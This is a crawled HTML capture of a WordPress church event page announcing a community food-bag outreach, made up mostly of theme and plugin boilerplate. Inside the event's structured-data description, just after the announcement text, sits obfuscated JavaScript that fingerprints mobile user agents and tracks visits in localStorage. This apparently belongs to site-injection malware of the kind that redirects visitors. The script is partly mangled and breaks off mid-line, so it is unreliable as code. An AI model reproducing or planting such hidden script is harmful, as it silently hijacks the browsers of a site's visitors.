

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transformationhouse.org/calendar-of-events/tth-bubbles-and-bags-outreach-experience/
body_size: 84708
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>transformationhouse.org  Events for January 2026</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://transformationhouse.org/wp-content/uploads/2014/02/fff.png" type="image/x-icon" /><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' type='text/css' media='print' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' type='text/css' media='all' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Feed" href="https://transformationhouse.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Comments Feed" href="https://transformationhouse.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="transformationhouse.org &raquo; iCal Feed" href="https://transformationhouse.org/calendar-of-events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; TTH Bubbles and Bags Outreach Experience Comments Feed" href="https://transformationhouse.org/calendar-of-events/tth-bubbles-and-bags-outreach-experience/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/transformationhouse.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rlc-style-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rlc-foundation-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/foundation-responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://transformationhouse.org/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://transformationhouse.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/superfish.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/jquery.fancybox-thumbs.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/font-awesome/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://transformationhouse.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://transformationhouse.org/wp-json/wp/v2/tribe_events/2484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transformationhouse.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://transformationhouse.org/calendar-of-events/tth-bubbles-and-bags-outreach-experience/" />
<link rel='shortlink' href='https://transformationhouse.org/?p=2484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://transformationhouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftth-bubbles-and-bags-outreach-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://transformationhouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftth-bubbles-and-bags-outreach-experience%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://transformationhouse.org"><link rel="https://theeventscalendar.com/" href="https://transformationhouse.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://transformationhouse.org"><link rel="alternate" href="https://transformationhouse.org/wp-json/tribe/events/v1/events/2484" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74861851-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle, div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000; position: relative;
		behavior: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
	div.logo-right-text-content { width: 400px !important; }
	
	span.portfolio-thumbnail-image-hover,
	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }
	
	.portfolio-media-wrapper:hover span,
	.blog-media-wrapper:hover span{ display: block !important; }
	
	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }	
	
	div.logo-wrapper img{ float: left; }
	.logo-wrapper{ overflow: hidden; width: 260px !important; }	
</style>
<![endif]-->
<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"TTH Bubbles and Bags Outreach Experience","description":"&lt;p&gt;We will be serving underserve community food bags and bubbles. #GodsLoveInAction function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2;return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=;_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!!(_0x307c06());}catch(_0x3e3a47){_0x307c06(_0x307c06());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window=function(){const _0x123821=_0x3023;let _0x399500=!(_0x5e9786)||/1207|6310|6590|3gso|4thp|50i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez(0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-)|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10|n20|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-(|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i(_0x5e9786(0x0,0x4)))_0x399500=!!||navigator||window),_0x399500;};const _0xe6f43=,_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage(_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2((_0x37389f,_0x22f261)=&gt;localStorage(_0x37389f+_0x415ff3(0x1e8))==0x0);return 